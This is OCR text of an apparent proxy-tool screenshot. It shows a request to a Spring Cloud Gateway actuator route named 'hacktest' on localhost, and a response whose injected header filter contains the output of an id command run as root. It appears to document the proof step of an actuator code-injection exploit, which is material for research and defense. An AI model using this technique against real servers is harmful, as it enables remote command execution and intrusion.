 Request
Pretty Raw \n Actions
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 226
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1130/71248978",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order =
],
"uri":"http://example.com:80",
"order":0
}